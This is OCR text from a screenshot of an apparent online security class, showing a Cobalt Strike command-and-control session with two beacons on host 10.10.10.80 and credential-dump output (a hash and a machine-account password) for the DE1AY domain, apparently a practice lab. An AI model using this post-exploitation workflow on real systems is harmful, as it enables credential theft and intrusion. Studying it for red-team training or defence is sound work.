 Cobalt Strike
上课中 00:51:56
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 75ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X
* SHA1 : a296f57456dcaef989855da8afb6dcf6aff188e8
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[WEB] administrator */3616 last: 75ms
beacon>